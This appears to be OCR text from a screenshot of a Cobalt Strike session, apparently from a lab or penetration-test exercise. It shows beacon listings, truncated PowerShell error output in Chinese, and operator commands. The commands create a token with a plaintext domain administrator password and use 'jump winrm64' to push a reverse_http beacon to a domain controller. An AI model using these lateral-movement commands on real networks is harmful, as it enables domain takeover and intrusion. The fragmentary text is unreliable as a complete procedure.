 external internal listener user computer
192.168.1.106 192.168.8.215 http Administrator * EX
192.168.1.106 192.168.8.218 http Administrator * DC
192.168.1.106 192.168.8.218 http Administrator * DC
Event Log X Beacon 192.168.8.215@400 X Targets X
[+] received output:
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Management.Automation.PSCustomObject</T><T>System.Object</T></TN><MS><I64 N
1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj><Obj S="progress" RefId="1"><TNRef RefId="0" /><MS><I64 N="SourceId">1</I64><PR N="Record"><AV>正在准备首次使用模块。</AV><AI>0</AI><Nil /><PI>-1</PI><P
[+] received output:
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Management.Automation.PSCustomObject</T><T>System.Object</T></TN><MS><I64 N
1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj><Obj S="progress" RefId="1"><TNRef RefId="0" /><MS><I64 N="SourceId">1</I64><PR N="Record"><AV>正在准备首次使用模块。</AV><AI>0</AI><Nil /><PI>-1</PI><P
提供程序主机进程未能返回适当的响应。 主机进程中的提供程序的行为不正确。 有_x000D__x000A_</S><S S="Error">关详细信息，请参阅 about_Remote_Troubleshooting 帮助主题。_x000D__x000A_</S><S S="Error"> + CategoryInfo : Ope
: JobFailure_x000D__x000A_</S><S S="Error"> + PSComputerName : DC_x000D__x000A_</S><S S="Error">_x000D__x000A_</S></Objs>
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token one\administrator q123456.
[*] Tasked beacon to create a token for one\administrator
beacon> jump winrm64 DC http
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.1.115:80) on DC via WinRM
[+] host called home, sent: 223133 bytes
[+] Impersonated ONE\Administrator
[+] received output:
#< CLIXML
beacon> jump winrm64 dc.one.com http
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.1.115:80) on dc.one.com via WinRM
[+] host called home, sent: 223101 bytes